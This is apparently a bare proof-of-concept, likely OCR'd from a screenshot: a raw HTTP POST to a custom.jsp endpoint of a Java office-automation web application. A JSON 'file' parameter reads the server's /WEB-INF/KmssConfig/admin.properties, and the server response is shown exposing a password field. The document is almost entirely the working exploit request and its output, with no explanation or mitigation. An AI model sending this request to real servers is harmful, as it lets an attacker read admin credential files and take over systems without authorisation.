 POST /sys/ui/extend/varkind/custom.jsp HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:89.0)
Gecko/20100101 Firefox/89.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Cookie: JSESSIONID=54783393CD21B3A77E30545150A6A837
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 60
var={"body":{"file":"/WEB-INF/KmssConfig/admin.properties"}}
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Access-Control-Allow-Origin: *
Content-Security-Policy: default-src * 'unsafe-inline' 'unsafe-eval'
X-XSS-Protection: 0
Set-Cookie: JSESSIONID=F623C50EFC8F29245CA507E889D7B571; Path=/; HttpOnly
Content-Type: text/html;charset=UTF-8
Content-Length: 96
Date: Wed, 14 Jul 2021 02:33:20 GMT
Connection: close
password =
kmss.properties.encrypt.enabled = true
宸极实验室